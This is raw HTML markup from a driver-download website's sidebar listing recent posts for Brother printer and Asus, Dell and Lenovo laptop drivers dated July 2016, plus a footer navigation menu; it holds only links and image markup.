			<a href="https://go4download.com/brother-mfc-9330cdw-free-drivers/" title="Permalink to Brother MFC-9330CDW Free Drivers Download For All Windows" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Brother MFC-9330CDW" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?resize=70%2C70&amp;ssl=1 70w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137120" data-permalink="https://go4download.com/brother-mfc-9330cdw-free-drivers/brother-mfc-9330cdw-2/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?fit=700%2C700&amp;ssl=1" data-orig-size="700,700" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Brother MFC-9330CDW" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?fit=620%2C620&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-mfc-9330cdw-free-drivers/">Brother MFC-9330CDW Free Drivers Download For All Windows</a></h3>
	 <span class="date"><span class="tie-date">20/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-mfc-9340cdw-drivers-download/" title="Permalink to Brother Mfc-9340cdw Drivers Download" rel="bookmark"><img width="70" height="70" src="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Brother Mfc-9340cdw,Brother Mfc-9340cdw Drivers Download" srcset="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?resize=75%2C75&amp;ssl=1 75w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?resize=70%2C70&amp;ssl=1 70w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137017" data-permalink="https://go4download.com/brother-mfc-9340cdw-drivers-download/brother-mfc-9340cdw/" data-orig-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?fit=333%2C245&amp;ssl=1" data-orig-size="333,245" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Brother Mfc-9340cdw" data-image-description="" data-medium-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?fit=300%2C221&amp;ssl=1" data-large-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?fit=333%2C245&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-mfc-9340cdw-drivers-download/">Brother Mfc-9340cdw Drivers Download</a></h3>
	 <span class="date"><span class="tie-date">20/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/asus-k551ln-drivers-download/" title="Permalink to Asus k551ln Drivers Download" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-k551ln.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Asus k551ln Drivers Download" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-k551ln.jpg?w=225&amp;ssl=1 225w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-k551ln.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-k551ln.jpg?resize=70%2C70&amp;ssl=1 70w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137091" data-permalink="https://go4download.com/asus-k551ln-drivers-download/asus-k551ln/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-k551ln.jpg?fit=225%2C225&amp;ssl=1" data-orig-size="225,225" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Asus k551ln" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-k551ln.jpg?fit=225%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-k551ln.jpg?fit=225%2C225&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/asus-k551ln-drivers-download/">Asus k551ln Drivers Download</a></h3>
	 <span class="date"><span class="tie-date">20/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/dell-latitude-d830-drivers-2/" title="Permalink to Dell latitude D830 Drivers Free Download" rel="bookmark"><img width="70" height="70" src="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Dell latitude D830 Drivers" srcset="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?resize=75%2C75&amp;ssl=1 75w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?resize=70%2C70&amp;ssl=1 70w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137177" data-permalink="https://go4download.com/dell-latitude-d830-drivers-2/dell-latitude-d830-drivers-2/" data-orig-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?fit=300%2C228&amp;ssl=1" data-orig-size="300,228" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Dell latitude D830 Drivers Download For Windows" data-image-description="" data-medium-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?fit=300%2C228&amp;ssl=1" data-large-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?fit=300%2C228&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/dell-latitude-d830-drivers-2/">Dell latitude D830 Drivers Free Download</a></h3>
	 <span class="date"><span class="tie-date">20/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/download-asus-n56vz-drivers/" title="Permalink to Download asus n56vz  Drivers" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Download asus n56vz Drivers" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?resize=70%2C70&amp;ssl=1 70w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137103" data-permalink="https://go4download.com/download-asus-n56vz-drivers/download-asus-n56vz-drivers-3/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?fit=500%2C500&amp;ssl=1" data-orig-size="500,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Download asus n56vz  Drivers" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?fit=500%2C500&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/download-asus-n56vz-drivers/">Download asus n56vz  Drivers</a></h3>
	 <span class="date"><span class="tie-date">20/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/dell-inspiron-5000-drivers-free-download/" title="Permalink to Dell inspiron 5000 Drivers Free Download" rel="bookmark"><img width="70" height="70" src="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Dell inspiron 5000 Drivers" srcset="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?resize=75%2C75&amp;ssl=1 75w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?resize=70%2C70&amp;ssl=1 70w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137191" data-permalink="https://go4download.com/dell-inspiron-5000-drivers-free-download/dell_inspiron-5000-drivers/" data-orig-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?fit=450%2C249&amp;ssl=1" data-orig-size="450,249" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Dell_Inspiron-5000 Drivers" data-image-description="" data-medium-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?fit=300%2C166&amp;ssl=1" data-large-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?fit=450%2C249&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/dell-inspiron-5000-drivers-free-download/">Dell inspiron 5000 Drivers Free Download</a></h3>
	 <span class="date"><span class="tie-date">20/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/download-lenovo-thinkpad-l450-drivers/" title="Permalink to Download  Lenovo Thinkpad l450 Drivers" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Download Lenovo Thinkpad l450 Drivers" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137176" data-permalink="https://go4download.com/download-lenovo-thinkpad-l450-drivers/download-lenovo-thinkpad-l450-drivers-2/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?fit=1280%2C1005&amp;ssl=1" data-orig-size="1280,1005" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;P 45+&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Download  Lenovo Thinkpad l450 Drivers" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?fit=300%2C236&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?fit=620%2C487&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/download-lenovo-thinkpad-l450-drivers/">Download  Lenovo Thinkpad l450 Drivers</a></h3>
	 <span class="date"><span class="tie-date">20/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/asus-x551ma-latest-drivers-download/" title="Permalink to Asus X551MA Latest Drivers Download For All Windows" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Asus X551MA" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?resize=70%2C70&amp;ssl=1 70w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137098" data-permalink="https://go4download.com/asus-x551ma-latest-drivers-download/asus-x551ma/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?fit=500%2C500&amp;ssl=1" data-orig-size="500,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Asus X551MA" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-X551MA.jpg?fit=500%2C500&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/asus-x551ma-latest-drivers-download/">Asus X551MA Latest Drivers Download For All Windows</a></h3>
	 <span class="date"><span class="tie-date">19/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/asus-g75vw-laptop-drivers-download/" title="Permalink to Asus g75vw Laptop Drivers Download" rel="bookmark"><img width="70" height="70" src="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Download Asus g75vw Drivers" srcset="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?resize=75%2C75&amp;ssl=1 75w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?resize=70%2C70&amp;ssl=1 70w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137034" data-permalink="https://go4download.com/asus-g75vw-laptop-drivers-download/asus-g75vw/" data-orig-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?fit=752%2C499&amp;ssl=1" data-orig-size="752,499" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Asus g75vw" data-image-description="" data-medium-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-g75vw.jpg?fit=620%2C411&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/asus-g75vw-laptop-drivers-download/">Asus g75vw Laptop Drivers Download</a></h3>
	 <span class="date"><span class="tie-date">19/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-mfc-j4510dw-printer-drivers/" title="Permalink to Brother MFC &#8211; j4510DW Printer Drivers Download" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Brother MFC - j4510DW" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="136995" data-permalink="https://go4download.com/brother-mfc-j4510dw-printer-drivers/brother-mfc-j4510dw/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?fit=448%2C317&amp;ssl=1" data-orig-size="448,317" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Brother MFC &#8211; j4510DW" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?fit=300%2C212&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j4510DW.png?fit=448%2C317&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-mfc-j4510dw-printer-drivers/">Brother MFC &#8211; j4510DW Printer Drivers Download</a></h3>
	 <span class="date"><span class="tie-date">19/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-7860dw-driver-download/" title="Permalink to Brother 7860DW Driver Download For Windows 7, 8, 10" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Brother 7860DW" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="136956" data-permalink="https://go4download.com/brother-7860dw-driver-download/brother-7860dw/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?fit=500%2C422&amp;ssl=1" data-orig-size="500,422" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Brother 7860DW" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?fit=300%2C253&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-7860DW.jpg?fit=500%2C422&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-7860dw-driver-download/">Brother 7860DW Driver Download For Windows 7, 8, 10</a></h3>
	 <span class="date"><span class="tie-date">19/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-mfc-j430w-printer/" title="Permalink to Brother MFC &#8211; J430W Printer Drivers Download All For Windows" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Brother MFC - j430w" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="136983" data-permalink="https://go4download.com/brother-mfc-j430w-printer/brother-mfc-j430w/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?fit=450%2C312&amp;ssl=1" data-orig-size="450,312" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Brother MFC &#8211; j430w" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?fit=300%2C208&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j430w.jpg?fit=450%2C312&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-mfc-j430w-printer/">Brother MFC &#8211; J430W Printer Drivers Download All For Windows</a></h3>
	 <span class="date"><span class="tie-date">19/07/2016</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--></aside>
<div class="clear"></div>		<div class="clear"></div>
	</div><!-- .container /-->
	
		</div><!-- .container -->

	<footer class="fade-in animated4">
	<div id="footer-widget-area" class="footer-4c container">

			<div id="footer-first" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>About Us</h4></div>
						<div class="footer-widget-container"><div class="menu-footer_1-container"><ul id="menu-footer_1" class="menu"><li id="menu-item-95777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95777"><a href="https://go4download.com/about-us">About Us</a></li>
<li id="menu-item-95428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95428"><a href="https://go4download.com/contact-us/">Contact Us</a></li>
<li id="menu-item-95782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95782"><a href="https://go4download.com/privacy-policy">Privacy policy Free Download</a></li>
<li id="menu-item-95426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95426"><a href="https://go4download.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-100463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100463"><a href="https://go4download.com/submit-a-software/">Submit a software</a></li>
</ul></div></div></div><!-- .widget /-->		</div>
